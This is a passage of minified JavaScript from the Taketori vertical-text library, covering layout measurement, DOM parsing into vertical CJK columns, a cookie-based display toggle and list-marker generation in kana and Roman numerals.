(this.targetElements[this.targetElements.length]=f[a])}if(c){if(!this.toggleEventAttached)this.document.element(document.body).addEventListener("dblclick",function(a){b.toggle(b.lookUpBlockElements(a.target||event.target||event.srcElement));b.document.stopPropagation(a);b.document.preventDefault(a)}),this.toggleEventAttached=!0;if(d)return a=navigator.browserLanguage||navigator.language||navigator.userLanguage,a=a.search(/tw/i)!=-1?"zh-tw":a.search(/(zh|cn)/i)!=-1?"zh-cn":a.search(/(ko|kr)/i)!=-1?
"ko-kr":"ja-jp",alert(TaketoriDblClickAlert[a]),this}if(this.ttbDisabled==null)this.ttbDisabled=this.getCookie("TTB_DISABLED")=="true"?!0:!1;if(this.config.togglable){if(!this.config.cookieDomain)this.config.cookieDomain=document.domain;if(!this.config.cookiePath)this.config.cookiePath="/";a=0;for(g=this.targetElements.length;a<g;a++){c=this.targetElements[a];if(!c.taketori)c.taketori={};if(!c.taketori.toggleEventAttached)this.document.element(c).addEventListener("dblclick",function(a){b.document.stopPropagation(a);
b.document.preventDefault(a);b.ttbDisabled?(b.deleteCookie("TTB_DISABLED"),b.ttbDisabled=!1):(b.setCookie("TTB_DISABLED","true"),b.ttbDisabled=!0);b.toVertical(!1)}),c.taketori.toggleEventAttached=!0;this.toggle(c,this.ttbDisabled,!0)}}else if(!this.ttbDisabled){a=0;for(g=this.targetElements.length;a<g;a++)this.make(this.targetElements[a])}}return this},configClone:function(a){if(!a)return{};for(var b={},c=["width","height","fontFamily","maxHeight","multiColumnEnabled","gap","contentWidth","contentHeight",
"onbreak","classNameImported","lang"],d=0,f=c.length;d<f;d++)a[c[d]]!=null&&(b[c[d]]=a[c[d]]);return b},toggleAll:function(){if(this.isLegacy)return this;if(!this.config.cookieDomain)this.config.cookieDomain=document.domain;if(!this.config.cookiePath)this.config.cookiePath="/";this.ttbDisabled?(this.deleteCookie("TTB_DISABLED"),this.ttbDisabled=!1):(this.setCookie("TTB_DISABLED","true"),this.ttbDisabled=!0);for(var a=0,b=this.targetElements.length;a<b;a++)this.toggle(this.targetElements[a],this.ttbDisabled,
!0);return this},clearAll:function(){if(this.isLegacy)return this;if(!this.config.cookieDomain)this.config.cookieDomain=document.domain;if(!this.config.cookiePath)this.config.cookiePath="/";if(!this.ttbDisabled)this.setCookie("TTB_DISABLED","true"),this.ttbDisabled=!0;for(var a=0,b=this.targetElements.length;a<b;a++)this.toggle(this.targetElements[a],!0,!0,!0);return this},appendTarget:function(a){if(!this.isVerticalTextElement(a))this.targetElements?this.isIncludedIn(this.targetElements,a)||(this.targetElements[this.targetElements.length]=
a):this.targetElements=Array(a)},removeTarget:function(a){if(this.targetElements){for(var b=[],c=0,d=this.targetElements.length;c<d;c++)this.targetElements[c]!=a&&(b[b.length]=this.targetElements[c]);this.targetElements=b}},makeClipboard:function(a,b){if(b||this.process.isBreakable)if(this.clipboard&&this.clipboard.parentNode!=a&&this.removeClipboard(),!this.clipboard){this.clipboard=document.createElement("div");this.clipboard.style.position="absolute";a.appendChild(this.clipboard);var c=this.windowWidth>
this.windowHeight?this.windowWidth:this.windowHeight;this.clipboard.style.top="-"+(c+100)+"px";this.clipboard.style.left="-"+(c+100)+"px";this.clipboard.style.width=c+"px";this.clipboard.style.height=c+"px";this.clipboard.style.overflow="auto"}},removeClipboard:function(){this.temporaryContent&&this.temporaryContent.parentNode.removeChild(this.temporaryContent);this.clipboard&&this.clipboard.parentNode.removeChild(this.clipboard);this.temporaryContent=this.clipboard=null},toPx:function(a,b,c,d){return!a?
0:c?a.search(/(\d+\.\d+)/)!=-1?parseInt(RegExp.$1*b):parseInt(1.5*b):a.search(/\d+\.?\d*em/i)!=-1?parseInt(parseFloat(a)*b):a.search(/\d+\.?\d*%/)!=-1?parseInt(parseFloat(a)*(d?d:b)/100):a.search(/\d/)!=-1?parseInt(a):a},getFontSize:function(a){if(!isNaN(a)||a.search(/\d+px/)!=-1)return parseInt(a);else{var b=this.getStyle(document.body).fontSize,b=b.search(/\d+\.?\d*(em|%)/)!=-1?this.toPx(b,16):parseInt(b),a=this.toPx(a,b);return a>0?a:16}},getHeight:function(a){return!isNaN(a)||a.search(/\d+px/)!=
-1?parseInt(a):null},setCurrentConfig:function(a,b){b||(b=this.configClone(this.config));if(!b.classNameImported){var c=a.className;if(c)for(var d=["width","height","fontFamily","maxHeight","multiColumnEnabled","gap","contentWidth","contentHeight","lang"],f=0,g=d.length;f<g;f++)if(c.search(RegExp("(^|\\s)taketori-"+d[f]+"-([\\w\\.\\-\\%]+)(?![\\w\\-])","i"))!=-1)b[d[f]]=RegExp.$2;b.classNameImported=!0}b.lang=b.lang?b.lang.toLowerCase():TaketoriDefaultLang;this.init();c=this.getStyle(a);d=this.getFontSize(c.fontSize);
this.process={target:a,done:!1,isMultiColumnEnabled:!1,noCJK:0,latin:0,width:0,columnCount:0,letterSpacing:"",textIndent:"",textIndentPTag:"",pTagStart:!1,pointer:"",fontSize:"",openTagsHTML:"",listStart:[],listStyleType:[],currentStyle:{},openTags:[],closeTags:[],columnHTML:"",content:"",config:{}};if(typeof b.multiColumnEnabled=="boolean"&&b.multiColumnEnabled||this.isMultiColumnReady&&b.multiColumnEnabled&&b.multiColumnEnabled=="auto")this.process.config.multiColumnEnabled=!0;if(this.isMultiColumnReady&&
this.process.config.multiColumnEnabled)this.process.isMultiColumnEnabled=!0;if(!this.isMultiColumnReady&&this.process.config.multiColumnEnabled||b.contentHeight&&b.contentWidth)this.process.isBreakable=!0;f=this.getElementWidth(a,c);if(b.contentWidth)this.process.config.contentWidth=this.toPx(b.contentWidth,d,!1,f);if(b.contentHeight)this.process.config.contentHeight=this.toPx(b.contentHeight,d,!1,f);this.process.config.width=b.width?this.toPx(b.width,d,!1,f):this.process.config.contentWidth!=null?
this.process.config.contentWidth:f;this.process.config.gap=b.gap!=null?this.toPx(b.gap,d):d*2;if(b.height==null)if(f=this.getHeight(c.height),f!=null)this.process.config.height=f;else{if(!b.maxHeight)b.maxHeight="36em";f=this.toPx(b.maxHeight,d);d=this.process.config.contentHeight?this.process.config.contentHeight:this.windowHeight;if(this.process.config.multiColumnEnabled){if(f=Math.ceil(d/(f+this.process.config.gap)),this.process.config.height=parseInt((d-40)/f)-this.process.config.gap,this.process.config.contentHeight)this.process.config.columnCount=
f}else d=d-this.process.config.gap-18,this.process.config.height=d>f?f:d}else this.process.config.contentHeight&&this.process.config.multiColumnEnabled?(d=this.toPx(b.height,d),this.process.config.columnCount=Math.ceil(this.process.config.contentHeight/(d+this.process.config.gap)),this.process.config.height=parseInt((this.process.config.contentHeight+this.process.config.gap)/this.process.config.columnCount)-this.process.config.gap):this.process.config.height=b.height&&b.height=="width"?this.process.config.width:
this.process.config.multiColumnEnabled?this.toPx(b.height,d):this.process.config.contentHeight||this.toPx(b.height,d);if(c.letterSpacing!="normal")this.process.letterSpacing=c.letterSpacing;if(c.textIndent!="0px")this.process.textIndent=this.process.textIndentPTag=c.textIndent,a.style.textIndent="0px";this.process.pointer=c.cursor;this.process.fontSize=c.fontSize;this.process.currentConfig=b;return this},getElementWidth:function(a,b){return a.offsetWidth||a.scrollWidth?(a.offsetWidth?a.offsetWidth:
a.scrollWidth)-this.getMarginSize([b.paddingLeft,b.paddingRight,b.borderLeftWidth,b.borderRightWidth]):parseInt(b.width.replace(/\D+/,""))-this.getMarginSize([b.paddingLeft,b.paddingRight,b.borderLeftWidth,b.borderRightWidth])},getMarginSize:function(a){for(var b=0,c=0,d=a.length;c<d;c++)a[c]&&!isNaN(parseInt(a[c]))&&(b+=parseInt(a[c]));return b},getWidth:function(a){this.setTaketoriClassName(this.clipboard);if(!this.temporaryContent)this.temporaryContent=document.createElement("div"),this.setTemporaryContentStyle(),
this.clipboard.appendChild(this.temporaryContent);this.temporaryContent.innerHTML=a;this.process.width=this.getTemporaryContentWidth();this.clipboard.className="";return this.process.width},setTemporaryContentStyle:function(){this.temporaryContent.className="taketori-col";this.isWritingModeReady?(this.temporaryContent.style.height=this.process.config.height+"px",this.temporaryContent.style.width="16px"):(this.temporaryContent.style.overflow="auto",this.temporaryContent.style.width=this.process.config.height+
"px")},getTemporaryContentWidth:function(){return this.isWritingModeReady?this.temporaryContent.scrollWidth||this.temporaryContent.clientWidth||this.temporaryContent.offsetWidth:this.temporaryContent.scrollHeight||this.temporaryContent.clientHeight||this.temporaryContent.offsetHeight},hasToBreak:function(a){if(!this.temporaryContent)this.temporaryContent=document.createElement("div"),this.clipboard.appendChild(this.temporaryContent);var b=0,b=!1;this.temporaryContent.className="taketori-col";this.temporaryContent.style.overflow=
"auto";this.setTaketoriClassName(this.clipboard);if(this.process.config.columnCount&&this.process.config.columnCount>1){var c=this.process.config.width*this.process.config.columnCount;if(this.process.width+50<c)this.setTemporaryContentStyle(),this.temporaryContent.innerHTML=a,this.process.width=this.getTemporaryContentWidth();this.process.width+50>=c&&(b=this.getMultiColumnWidth(a),b=b>this.process.config.contentHeight?!0:!1)}else this.isWritingModeReady?(this.temporaryContent.style.height=this.process.config.contentHeight+
"px",this.temporaryContent.innerHTML=a,this.process.width=this.temporaryContent.scrollWidth||this.temporaryContent.clientWidth||this.temporaryContent.offsetWidth):(this.temporaryContent.style.width=this.process.config.contentHeight+"px",this.temporaryContent.innerHTML=a,this.process.width=this.temporaryContent.scrollHeight||this.temporaryContent.clientHeight||this.temporaryContent.offsetHeight),b=this.process.width>this.process.config.contentWidth?!0:!1;this.clipboard.className="";return b},getMultiColumnWidth:function(a){if(!this.temporaryContent)this.temporaryContent=
document.createElement("div"),this.clipboard.appendChild(this.temporaryContent);var b=0;this.setTaketoriClassName(this.clipboard);this.setMultiColumnStyle(this.temporaryContent);this.temporaryContent.innerHTML=a;b=this.isWritingModeReady?this.getTotalHeight(this.temporaryContent):this.getTotalWidth(this.temporaryContent);this.clipboard.className="";return b},setMultiColumnStyle:function(a){a.className="taketori-col taketori-multi-column";a.style.overflow="auto";this.isWritingModeReady?(a.style.width=
this.process.config.width+"px",a.style.height=this.process.config.height+"px"):(a.style.width=this.process.config.height+"px",a.style.height=this.process.config.width+"px");a.style.MozColumnWidth=this.process.config.height+"px";a.style.webkitColumnWidth=this.process.config.height+"px";a.style.OColumnWidth=this.process.config.height+"px";a.style.columnWidth=this.process.config.height+"px";a.style.MozColumnGap=this.process.config.gap+"px";a.style.webkitColumnGap=this.process.config.gap+"px";a.style.OColumnGap=
this.process.config.gap+"px";a.style.columnGap=this.process.config.gap+"px"},setMultiColumnWidth:function(a){if(this.isWritingModeReady){var b=this.getTotalHeight(a);a.style.height=b+"px";a.style.overflow="visible";this.fixMargin(a,this.process.config.width,b)}else b=this.getTotalWidth(a),a.style.width=b+"px",a.style.overflow="visible",this.fixMargin(a,b,this.process.config.width)},getTotalWidth:function(a){return Math.ceil((a.scrollWidth||a.clientWidth||a.offsetWidth)/(this.process.config.height+
this.process.config.gap))*(this.process.config.height+this.process.config.gap)-this.process.config.gap},getTotalHeight:function(a){return Math.ceil((a.scrollHeight||a.clientHeight||a.offsetHeight)/(this.process.config.height+this.process.config.gap))*(this.process.config.height+this.process.config.gap)-this.process.config.gap},setTaketoriClassName:function(a){var b=this.isWritingModeReady?"taketori-writingmode-ttb":"taketori-ttb";b+=this.isIE9?" taketori-ttb-hidden":" taketori-ttb-visible";this.rubyDisabled&&
(b+=" taketori-ruby-disabled");this.isTextEmphasisReady||(b+=" taketori-text-emphasis-disabled");this.isWritingModeReady&&navigator.userAgent.search(/WebKit/i)!=-1&&navigator.userAgent.search(/Windows/i)!=-1&&(b+=" taketori-atsign-"+this.process.currentConfig.lang);b+=" taketori-lang-"+this.process.currentConfig.lang;a.className+=(a.className?" ":"")+b},removeTaketoriClassName:function(a){this.document.element(a).removeClassName("taketori-ttb").removeClassName("taketori-ttb-hidden").removeClassName("taketori-ttb-visible").removeClassName("taketori-writingmode-ttb").removeClassName("taketori-ruby-disabled").removeClassName("taketori-(lang|serif|sans-serif|cursive|kai)[\\w\\-]*")},
make:function(a,b){this.document.element(a).addClassName("taketori-in-progress");var c=this;setTimeout(function(){b||c.setCurrentConfig(a);c.makeClipboard(a);c.parse(a,!0);c.complement(a);c.removeClipboard();c.document.element(a).removeClassName("taketori-in-progress")},120)},isSkipClass:function(a){if(this.config.skipClass&&a.className)for(var a=0,b=this.config.skipClass.length;a<b;a++)if(this.elements.className.search(RegExp("(^|\\s)"+this.config.skipClass[a]+"(?![\\w\\-])"))!=-1)return!0;return!1},
isSkipId:function(a){return this.config.skipId&&a.id&&this.isIncludedIn(this.config.skipId,thisNode.id)?!0:!1},findChildNode:function(a){for(var a=a.childNodes,b=0,c=a.length;b<c;b++)if(a[b].nodeType=="1")return a[b];return null},parse:function(a,b){if(a!=this.clipboard){a.taketori&&a.taketori.ttb&&this.toggle(a,!0,!0);var c=a.nodeName.toLowerCase(),d="",f="",g="",h="",i="",j="",j=!1,k=a.nodeType,m=null,l=!1,q=a.hasChildNodes&&a.hasChildNodes(),o=pRight=pTop=pBottom="",r=mRight=mTop=mBottom="";switch(k){case 1:k=
this.getStyle(a);if(this.process.isBreakable){var p=this.getFontSize(k.fontSize);this.process.lineHeight=this.toPx(k.lineHeight,p,!0);if(!this.process.lineLength)this.process.lineLength=this.process.config.height;if(!b&&k.display=="block"){var v=this.process.lineLength;this.process.lineLength-=this.getMarginSize([k.marginTop,k.marginBottom,k.paddingTop,k.paddingBottom,k.borderTopWidth,k.borderBottomWidth]);if(this.process.lineLength<p)this.process.lineLength=p}this.process.roughFormula=p*this.process.lineHeight/
this.process.lineLength}if(!b){if(this.isIncludedIn(["img","iframe","object","embed","video","audio","textarea"],c)){this.appendHTML(this.counterClockwiseRotatedOuterHTML(a,k));break}else if(this.isSkipClass(a)||this.isSkipId(a)){this.appendHTML(this.counterClockwiseRotatedOuterHTML(a,k));break}else if(this.isIncludedIn(["link","meta","base","script","style","map"],c)){this.process.columnHTML+=this.outerHTML(a);break}else if(c=="!")break;else if(this.isIncludedIn(["br","input","select","option"],
c)||this.isMSIE&&this.isMSIE<8&&c=="table"){this.appendHTML(this.outerHTML(a));break}for(var x=a.attributes,z=!1,H=!1,A=0,p=x.length;A<p;A++){var s=x[A],I=s.nodeName.toLowerCase(),u=typeof s.nodeValue=="string"||typeof s.nodeValue=="number"?this.escapeHTML(s.nodeValue):I=="style"&&a.style.cssText!=null?a.style.cssText.replace(/[\w\-]+:/g,function(a){return a.toLowerCase()}):I=="class"&&a.className!=null?a.className:null;if(s.specified&&u&&!this.isIncludedIn(this.stripAttributes,I)){switch(I){case "style":h=
u;u="";break;case "class":i+=(i?" ":"")+u;k&&k.cursor=="pointer"&&(i+=(i?" ":"")+"cursorPointer");if(u.search(/(^|\s)ltr(?![\w\-])/)!=-1)this.process.ltr||(z=!0),this.process.ltr=!0;u="";break;case "dir":if(u.search(/(^|\s)ltr(?![\w\-])/)!=-1)this.process.ltr||(z=!0),this.process.ltr=!0;i+=(i?" ":"")+u;break;case "id":o=document.getElementById(u);(s=o.currentStyle)?window.opera?(o=s.paddingLeft,pRight=s.paddingRight,pTop=s.paddingTop,pBottom=s.paddingBottom,r=s.marginLeft,mRight=s.marginRight,mTop=
s.marginTop,mBottom=s.marginBottom):(o=s["padding-left"],pRight=s["padding-right"],pTop=s["padding-top"],pBottom=s["padding-bottom"],r=s["margin-left"],mRight=s["margin-right"],mTop=s["margin-top"],mBottom=s["margin-bottom"]):(s=document.defaultView.getComputedStyle(o,null),k.textDecoration=s.getPropertyValue("text-decoration"),o=s.getPropertyValue("padding-left"),pRight=s.getPropertyValue("padding-right"),pTop=s.getPropertyValue("padding-top"),pBottom=s.getPropertyValue("padding-bottom"),r=s.getPropertyValue("margin-left"),
mRight=s.getPropertyValue("margin-right"),mTop=s.getPropertyValue("margin-top"),mBottom=s.getPropertyValue("margin-bottom"));if(k.letterSpacing!="normal")this.process.letterSpacing=k.letterSpacing;if(k.textIndent!="0px")this.process.textIndent=this.process.textIndentPTag=k.textIndent}u!=null&&u!=""&&(g+=" "+I+'="'+u+'"')}}if(c=="p")this.process.pTagStart=!0;z?h+=this.counterClockwiseRotatedOuterHTML(a,k,!0):this.isWritingModeReady&&!this.isIncludedIn(["table","caption","thead","tbody","tr","td","th",
"tfoot"],c)&&(h+=this.counterClockwiseRotatedOuterHTML(a,k,!0));if(!this.process.ltr&&(!this.isMSIE||this.isMSIE>7)){c=="li"&&this.process.listStyleType&&this.process.listStyleType[this.process.listStyleType.length-1]!=""&&(g+=' data-marker="'+this.getListMarkerText()+'"');if(c=="ul"||c=="ol")j=!0,this.process.listStart[this.process.listStart.length]=0,p=k.listStyleType.toLowerCase(),this.isIncludedIn(["none","disc","circle","square"],p)?this.process.listStyleType[this.process.listStyleType.length]=
"":(this.process.listStyleType[this.process.listStyleType.length]=p,i+=(i?" ":"")+"cjk");if(this.isWritingModeReady&&c=="strong"){if(!this.isTextEmphasisReady)this.process.kenten||(H=!0),this.process.kenten=!0;i+=(i?" ":"")+"bo-ten"}!this.isWritingModeReady&&k.fontStyle&&k.fontStyle.toLowerCase()=="italic"&&q&&(i+=(i?" ":"")+"italic");if(k.textDecoration&&q&&(p=k.textDecoration.toLowerCase(),p!="none"&&(p.search(/underline/i)!=-1&&p.search(/overline/i)!=-1?(i+=(i?" ":"")+"border-bothline",m=this.lineMarginHeight(k)):
p.search(/underline/i)!=-1?(i+=(i?" ":"")+"underline border-underline",m=this.lineMarginHeight(k)):p.search(/overline/i)!=-1&&(i+=(i?" ":"")+"overline border-overline",m=this.lineMarginHeight(k)),!this.isWritingModeReady&&m)))this.process.lineMarginHeight||(l=!0),this.process.lineMarginHeight=m}m="";if(i){x=0;for(p=this.targetElements.length;x<p;x++)if(a.id==this.targetElements[x].id){this.removeTarget(this.targetElements[x]);i=i.replace("taketori-in-progress","");k&&k.height&&k.width&&(m="width:"+
k.height+";height:"+k.width+";");break}g+=c=="span"?' class="'+i+' verticalMiddle"':' class="'+i+'"'}else c=="span"&&(g+=' class="verticalMiddle"');h&&(g+=' style="'+h+'"');h=tmpChildNode=i=tmpNodeName="";if(a.id){h=this.findChildNode(a);if(h!=null)i=h.id;if(i!=""){p=tmpWidth=i=tmpName="";h=this.findChildNode(h);if(h!=null)i=h.id;i!=""&&(tmpChildNode=h,tmpName=tmpChildNode.nodeName.toLowerCase());if(i!=""&&tmpName=="img"||tmpName=="iframe")tmpName=="img"?(p=tmpChildNode.height,tmpWidth=tmpChildNode.width):
(p=tmpChildNode.clientHeight,tmpWidth=tmpChildNode.clientWidth),p&&p!=""&&tmpWidth&&tmpWidth!=""&&(g=g.search('style="')!=-1?g.slice(0,-1)+"width:"+p+"px;height:"+tmpWidth+'px;"':g+' style="width:'+p+"px;height:"+tmpWidth+'px;"')}}i=tmpChildNode=i=childNodeId="";h=this.findChildNode(a);if(h!=null)childNodeId=h.id;if(childNodeId!=""){tmpChildNode=h;tmpNodeName=tmpChildNode.nodeName.toLowerCase();if(tmpNodeName=="img")i=tmpChildNode.height;if(tmpNodeName=="iframe")i=tmpChildNode.clientHeight}i!=""&&
(g=g.search('style="')!=-1?g.slice(0,-1)+"width:"+i+'px;"':g+' style="width:'+i+'px;"');if(a.childNodes.length==0||a.childNodes.length==1&&a.childNodes[0].nodeType==8)k&&k.height&&k.width&&(g=g.search('style="')!=-1?g.slice(0,-1)+"width:"+k.height+"; height:"+k.width+';"':g+' style="width:'+k.height+"; height:"+k.width+';"');m&&(g=g.search('style="')!=-1?g.slice(0,-1)+m+'"':g+' style="'+m+'"');k.textIndent!="0px"&&(g.search('style="')!=-1?g=g.slice(0,-1)+'text-indent:0px;"':g+=' style="text-indent:0px;"');
b||(d+="<"+c+g)}if(q){if(!b){f=marginStr="";o==""&&pRight==""&&pTop==""&&pBottom==""||o=="0px"&&pRight=="0px"&&pTop=="0px"&&pBottom=="0px"||(f="padding:"+pRight+" "+pBottom+" "+o+" "+pTop+";");r==""&&mRight==""&&mTop==""&&mBottom==""||r=="0px"&&mRight=="0px"&&mTop=="0px"&&mBottom=="0px"||(marginStr="margin:"+mRight+" "+mBottom+" "+r+" "+mTop+";");if(f!=""||marginStr!="")d=d.search('style="')!=-1?d.slice(0,-1)+f+marginStr+'"':d+'style="'+f+marginStr+'"';this.process.columnHTML+=d+">";j&&(d+=' start=""');
d+=">";f="</"+c+">";this.process.openTags[this.process.openTags.length]=d;this.process.closeTags[this.process.closeTags.length]=c}if(b&&c!="div"&&(!document.getElementById(a.id).style.paddingTop||document.getElementById(a.id).style.paddingTop=="0px"))document.getElementById(a.id).style.paddingTop="1px";A=0;for(p=a.childNodes.length;A<p;A++)this.parse(a.childNodes[A]);if(!b){this.process.columnHTML+=f;this.process.openTags.pop();this.process.closeTags.pop();if(z)this.process.ltr=null;if(H)this.process.kenten=
null;if(l)this.process.lineMarginHeight=null;j&&(this.process.listStart.pop(),this.process.listStyleType.pop())}}else b||(d+="></"+c+">",this.process.columnHTML+=d);if(v)this.process.lineLength=v;break;case 3:var j=this.escapeHTML(a.nodeValue),j=j.replace(/\uFF0F\uFF3C/g,"\u3033\u3035").replace(/\uFF3C\uFF0F/g,"\u3033\u3035").replace(/\uFF0F\u0022\uFF3C/g,"\u3034\u3035").replace(/\uFF3C\u0022\uFF0F/g,"\u3034\u3035"),n=this,C=0;j.replace(/&#?\w+;|\s+|./g,function(a){if(a.search(/^[\u1100-\u11FF\u2014\u2025-\u2026\u2030-\u20AB\u20AD-\u218F\u2460-\u24FF\u2500-\u254B\u2600-\u261F\u2620-\u277F\u2E80-\u2FDF\u2FF0-\u4DBF\u4E00-\u9FFF\uA960-\uA97F\uAC00-\uD7AF\uD7B0-\uD7FF\uF900-\uFAFF\uFE30-\uFE4F\uFF00\uFF01\uFF03-\uFF06\uFF08-\uFF0C\uFF0E-\uFF1B\uFF1F-\uFF3D\uFF40-\uFF5B\uFF5D-\uFF60\uFFA0-\uFFEF]$/)!=
-1){n.setCJK();if((!n.isWritingModeReady||n.process.kenten)&&!n.process.ltr){var b=n.process.pointer=="pointer"?" cursorPointer":"",b="<span"+(!n.process.ltr?' class="'+n.getCJKClassName(a)+b+'"':""),c=underMBottom=letterMTop=letterSpacing=textIndent="";if(!n.process.ltr&&n.process.lineMarginHeight||n.process.letterSpacing||n.process.textIndent!=""&&n.process.textIndent!="0px"){if(!n.process.ltr&&n.process.lineMarginHeight)c=n.process.lineMarginHeight,underMBottom="margin-bottom:"+n.process.lineMarginHeight+
"px;",letterMTop!=""&&(c=eval(c+parseInt(letterMTop)),letterMTop=letterSpacing="");var d=n.getCJKClassName(a);if(n.process.letterSpacing&&d.indexOf("cjk")!=-1&&n.process.letterSpacing!="0px")if(d=="cjk")d=n.process.letterSpacing,letterMTop=d.indexOf("-")!=-1?d.replace(/[^.0-9]/g,""):"-"+parseInt(d),c!=""?(d=eval(c+parseInt(letterMTop)),underMBottom="margin-top:"+d+"px;"+underMBottom,c=""):letterSpacing="margin-top:"+letterMTop+"px;";else if(d.indexOf("cho-on")!=-1||d.indexOf("tou-ten")!=-1||d.indexOf("ku-ten")!=
-1||d.indexOf("kogaki")!=-1){var f=n.process.letterSpacing.replace(/[^-.0-9]/g,""),g="",g=d.indexOf("tou-ten")!=-1?eval(Number(f)+parseInt(n.process.fontSize)*0.64):d.indexOf("ku-ten")!=-1?eval(Number(f)+parseInt(n.process.fontSize)*0.64):d.indexOf("kogaki")!=-1?eval(Number(f)/2+parseInt(n.process.fontSize)*0.15):d.indexOf("cho-on")!=-1?eval(Number(f)/2):eval(Numberp(f)+parseInt(n.process.fontSize)),g=Math.round(g*100/100),g=d.indexOf("cho-on")!=-1?"padding-right:"+g+"px;padding-left:"+g+"px;":d.indexOf("kogaki")!=
-1?"margin-right:"+g+"px!important;margin-left:"+g+"px!important;":"margin-right:"+g+"px!important;";c!=""?(letterSpacing="margin-top:"+c+"px;"+underMBottom+"letter-spacing:0px;"+g,c=underMBottom=""):letterSpacing="letter-spacing:0px;"+g}if(n.process.textIndent!=""&&n.process.textIndent!="0px")textIndent="margin-left:"+n.process.textIndent+";",n.process.textIndent="0px",n.process.pTagStart=!1}if(underMBottom!=""||letterSpacing!=""||textIndent!="")b+=' style="'+(c!=""?"margin-top:"+c+"px;":"")+underMBottom+
letterSpacing+textIndent+'"';if(textIndent==""&&n.process.textIndentPTag!=""&&n.process.textIndentPTag!="0px"&&n.process.pTagStart)b.search('style="')!=-1?b=b.slice(0,-1)+"margin-left:"+n.process.textIndentPTag+';"':b+=' style="margin-left:'+n.process.textIndentPTag+';"',n.process.pTagStart=!1;b+=">"+a+"</span>";a=n.kinsokuShori(b)}C++}else if(a.search(/^\s+$/)!=-1)C>0&&(C+=0.5);else{a.search(/^[0-9a-zA-Z]$/)!=-1?(C+=0.5,n.process.latin++):(C++,n.process.latin=0);if(n.process.noCJK==0){b=n.process.pointer==
"pointer"?" cursorPointer":"";b='<span class="nocjk notcy'+b+'"';if(n.process.textIndent!=""&&n.process.textIndent!="0px")b+=' style="margin-left:'+n.process.textIndent+';"',n.process.textIndent="0px",n.process.pTagStart=!1;if(n.process.textIndentPTag!=""&&n.process.textIndentPTag!="0px"&&n.process.pTagStart)b+=' style="margin-left:'+n.process.textIndentPTag+';"',n.process.pTagStart=!1;b+=">"+a;a=b}this.isTextEmphasisReady||n.process.noCJK++}!n.process.isBreakable||C>1&&n.isNoBreak(n.process.width+
C*n.process.roughFormula+n.process.lineHeight)?n.process.columnHTML+=a:(C=1,n.appendHTML(a))});this.setCJK()}}},isNoBreak:function(a){return this.isWritingModeReady||!this.process.isMultiColumnEnabled?a<this.process.config.width?!0:!1:this.process.config.contentHeight&&this.process.config.contentWidth?this.process.config.columnCount&&this.process.config.columnCount>1?a+50<this.process.config.width*this.process.config.columnCount?!0:!1:a<this.process.config.contentHeight?!0:!1:!0},setCJK:function(){if(this.process.noCJK>
0)this.process.columnHTML=this.process.columnHTML.replace('<span class="nocjk notcy','<span class="nocjk')+"</span>";this.process.latin=this.process.noCJK=0},lineMarginHeight:function(a){var b=a.lineHeight,a=this.getFontSize(a.fontSize);return b.search(/\d+px/)!=-1?parseInt((parseInt(b)-a)/2):parseInt((parseFloat(b)*a-a)/2)},getListMarkerText:function(){var a=++this.process.listStart[this.process.listStart.length-1],b=this.process.listStyleType[this.process.listStyleType.length-1];return b=="A"||
b=="\u30a2"||b=="upper-latin"||b=="katakana"?(b=["\u30a2","\u30a2","\u30a4","\u30a6","\u30a8","\u30aa","\u30ab","\u30ad","\u30af","\u30b1","\u30b3","\u30b5","\u30b7","\u30b9","\u30bb","\u30bd","\u30bf","\u30c1","\u30c4","\u30c6","\u30c8","\u30ca","\u30cb","\u30cc","\u30cd","\u30ce","\u30cf","\u30d2","\u30d5","\u30d8","\u30db","\u30de","\u30df","\u30e0","\u30e1","\u30e2","\u30e4","\u30e6","\u30e8","\u30e9","\u30ea","\u30eb","\u30ec","\u30ed","\u30ef","\u30f0","\u30f1","\u30f2","\u30f3"],"("+b[a]+")"):
b=="a"||b=="\u3042"||b=="lower-latin"||b=="hiragana"?(b=["\u3042","\u3042","\u3044","\u3046","\u3048","\u304a","\u304b","\u304d","\u304f","\u3051","\u3053","\u3055","\u3057","\u3059","\u305b","\u305d","\u305f","\u3061","\u3064","\u3066","\u3068","\u306a","\u306b","\u306c","\u306d","\u306e","\u306f","\u3072","\u3075","\u3078","\u307b","\u307e","\u307f","\u3080","\u3081","\u3082","\u3084","\u3086","\u3088","\u3089","\u308a","\u308b","\u308c","\u308d","\u308f","\u3090","\u3091","\u3092","\u3093"],"("+
b[a]+")"):b=="\u30a4"||b=="katakana-iroha"?(b=["\u30a4","\u30a4","\u30ed","\u30cf","\u30cb","\u30db","\u30d8","\u30c8","\u30c1","\u30ea","\u30cc","\u30eb","\u30f2","\u30ef","\u30ab","\u30e8","\u30bf","\u30ec","\u30bd","\u30c4","\u30cd","\u30ca","\u30e9","\u30e0","\u30a6","\u30f0","\u30ce","\u30aa","\u30af","\u30e4","\u30de","\u30b1","\u30d5","\u30b3","\u30a8","\u30c6","\u30a2","\u30b5","\u30ad","\u30e6","\u30e1","\u30df","\u30b7","\u30f1","\u30d2","\u30e2","\u30bb","\u30b9"],"("+b[a]+")"):b=="\u3044"||
b=="hiragana-iroha"?(b=["\u3044","\u3044","\u308d","\u306f","\u306b","\u307b","\u3078","\u3068","\u3061","\u308a","\u306c","\u308b","\u3092","\u308f","\u304b","\u3088","\u305f","\u308c","\u305d","\u3064","\u306d","\u306a","\u3089","\u3080","\u3046","\u3090","\u306e","\u304a","\u304f","\u3084","\u307e","\u3051","\u3075","\u3053","\u3048","\u3066","\u3042","\u3055","\u304d","\u3086","\u3081","\u307f","\u3057","\u3091","\u3072","\u3082","\u305b","\u3059"],"("+b[a]+")"):b=="I"||b=="upper-roman"?(b=["I",
"I","II","III","IV","V","VI","VII","VIII","IX","X","XI","XII","XIII","XIV","XV","XVI","XVII","XVIII","XIX","XX"],"("+b[a]+")"):b=="i"||b=="lower-roman"?(b=["i","i","ii","iii","iv","v","vi","vii","viii","ix","x","xi","xii","xiii","xiv","xv","xvi","xvii","xviii","xix","xx"],"("+b[a]+")"):b=="1"||b=="decimal"||b=="\u4e00"||b=="cjk-ideographic"||b=="\u58f1"?a<=10?(b=b=="\u58f1"?["\u58f1","\u58f1","\u5f10","\u53c2","\u56db","\u4f0d","\u516d","\u4e03","\u516b","\u4e5d","\u62fe"]:["\u4e00","\u4e00","\u4e8c",
